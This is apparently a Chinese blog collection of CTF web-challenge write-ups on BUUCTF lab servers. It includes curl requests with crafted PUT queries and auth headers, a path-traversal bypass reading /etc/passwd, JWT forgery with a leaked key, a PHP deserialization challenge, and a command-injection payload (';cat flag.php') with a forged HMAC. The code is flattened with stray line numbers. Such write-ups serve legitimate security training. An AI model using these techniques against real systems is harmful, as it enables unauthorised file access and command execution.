
[BSidesCF 2020]Hurdles /hurdles:

抓包修改请求方式PUT:
/hurdles/!
PUT /hurdles/!?get=flag
/hurdles/!?get=flag&%26%3D%26%3D%26=1注意这里要给他URL编码。。。
/hurdles/!?get=flag&%26%3d%26%3d%26=%2500%0A注意这里%25是%的URL编码,后面还要加个%0A换行符。
添加Authorization: Basic cGxheWVyOjEyMzQ1Ng==字段即可。
当然也可以用curl这个工具:
1 curl -X PUT 'http://node5.buuoj.cn:26300 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:123456 '
I’m sorry, Basically, I was expecting the password of the hex representation of the md5 of the string ‘open sesame’
1 curl -X PUT 'http://node5.buuoj.cn:26300 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b'
I’m sorry, I was expecting you to be using a 1337 Browser.
后面懒得写了:
思路总结 X-Forwarded-For实际可能有多个,第一项是真实的IP;注意URL编码。Authorization认证头需要base64编码。
[DDCTF 2019]homebrew event loop 环境打不开,后面在做
virink_2019_files_share
URL前加view-source字段看看:
1 2 3 4 5 6 7 8 9 10 /preview?f=/ etc/passwd"msg" :"File \/epasswd not found!" ,"code" :1 } 过滤了tc/ /.../ ./.../ ./.../ ./.../ ./.../ ./.../ ./etctc/ /passwd可以读/ etc/passwd/.../ ./.../ ./.../ ./.../ ./.../ ./.../ ./f1ag_Is_h3re../ /flag
思路总结 目录遍历,/uploads/

[安洵杯 2019]iamthinking /public/发现是张图片

[RootersCTF2019]ImgXweb 文件上传,注册账号时发现admin已经存在。随便注册一个发现是文件上传。可以上传图片甚至php文件,不过上传之后找不到文件路径,只会显示这么个东西:

本来想着抓包看下php文件上传到哪了,结果发现这么个东西:
这东西看着像JWT,拿着去解一下:
给了注册的用户名,初步判断JWT伪造个admin,现在要找secret_key
访问robots.txt直接给了/static/secretkey.txt,里面是这么个东西:
you-will-never-guess
吗的,他一开始里面这么写我还以为这是个假的密钥,想了半天怎么去弄真的结果看了wp发现就是用这个。。TAT
后面就是改session_id然后会出现flag.png这个东西,直接访问对应路径就行。
思路总结 JWT伪造
[2020 新春红包题]1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 /?src=1 <?php error_reporting (0 );class A protected $store ;protected $key ;protected $expire ;public function __construct ($store , $key = 'flysystem' , $expire = null $this ->key = $key ;$this ->store = $store ;$this ->expire = $expire ;public function cleanContents (array $contents $cachedProperties = array_flip (['path' , 'dirname' , 'basename' , 'extension' , 'filename' ,'size' , 'mimetype' , 'visibility' , 'timestamp' , 'type' ,foreach ($contents as $path => $object ) {if (is_array ($object )) {$contents [$path ] = array_intersect_key ($object , $cachedProperties );return $contents ;public function getForStorage ($cleaned = $this ->cleanContents ($this ->cache);return json_encode ([$cleaned , $this ->complete]);public function save ($contents = $this ->getForStorage ();$this ->store->set ($this ->key, $contents , $this ->expire);public function __destruct (if (!$this ->autosave) {$this ->save ();class B protected function getExpireTime ($expire int return (int ) $expire ;public function getCacheKey (string $name string $cache_filename = $this ->options['prefix' ] . uniqid () . $name ;if (substr ($cache_filename , -strlen ('.php' )) === '.php' ) {die ('?' );return $cache_filename ;protected function serialize ($data string if (is_numeric ($data )) {return (string ) $data ;$serialize = $this ->options['serialize' ];return $serialize ($data );public function set ($name , $value , $expire = null bool $this ->writeTimes++;if (is_null ($expire )) {$expire = $this ->options['expire' ];$expire = $this ->getExpireTime ($expire );$filename = $this ->getCacheKey ($name );$dir = dirname ($filename );if (!is_dir ($dir )) {try {mkdir ($dir , 0755 , true );catch (\Exception $e ) {$data = $this ->serialize ($value );if ($this ->options['data_compress' ] && function_exists ('gzcompress' )) {$data = gzcompress ($data , 3 );$data = "<?php\n//" . sprintf ('%012d' , $expire ) . "\n exit();?>\n" . $data ;$result = file_put_contents ($filename , $data );if ($result ) {return $filename ;return null ;if (isset ($_GET ['src' ]))highlight_file (__FILE__ );$dir = "uploads/" ;if (!is_dir ($dir ))mkdir ($dir );unserialize ($_GET ["data" ]);
[羊城杯 2020]Blackcat 右键源码,mp3文件中存在:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if (empty ($_POST ['Black-Cat-Sheriff' ]) || empty ($_POST ['One-ear' ])){die ('谁!竟敢踩我一只耳的尾巴!' );$clandestine = getenv ("clandestine" );if (isset ($_POST ['White-cat-monitor' ]))$clandestine = hash_hmac ('sha256' , $_POST ['White-cat-monitor' ], $clandestine );$hh = hash_hmac ('sha256' , $_POST ['One-ear' ], $clandestine );if ($hh !== $_POST ['Black-Cat-Sheriff' ]){die ('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。' );echo exec ("nc" .$_POST ['One-ear' ]);
代码倒是不难理解:
1 2 3 4 5 $clandestine = getenv ("clandestine" );$clandestine = hash_hmac ('sha256' , $_POST ['White-cat-monitor' ], $clandestine );$hh = hash_hmac ('sha256' , $_POST ['One-ear' ], $clandestine );if ($hh !== $_POST ['Black-Cat-Sheriff' ])echo exec ("nc" .$_POST ['One-ear' ]);
hash_hmac这东西特性和md5一样,如果给一个数组加密他直接就返回NULL了(不考虑报错)
1 2 3 4 5 6 7 8 9 10 <?php $data = [0 ];$hmac = hash_hmac ('sha256' , $data , $key );var_dump ($hmac );?> hash_hmac () expects parameter 2 to be string , array given in /box/script.php on line 4 NULL
One-ear就是后面要执行的命令,现在密钥有了很容易求对应加密出的$hh
接下来是exec命令执行:
exec命令执行有关回显的问题:
首先这东西只返回命令执行结果的最后一行,而不会将输出直接发送到浏览器或者命令行(不过题目中和echo搭配使用了):
1 2 3 4 5 6 7 8 9 10 11 <?php system ('ls' );exec ('ls' );echo (exec ('ls' ));?>
前面放了个nc所以要用分号给它分开(类似system同时执行多个命令)。
先是很多师傅用的
1 2 3 4 5 6 7 8 <?php $data = [0 ];$key = NULL ;$data2 = ';cat flag.php' ;$hmac2 = hash_hmac ('sha256' , $data2 , $key );echo $hmac2 ?>
1 2 3 4 $one -ear =;cat flag.phpNULL One-ear =;cat flag.php&Black-Cat-Sheriff =04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6
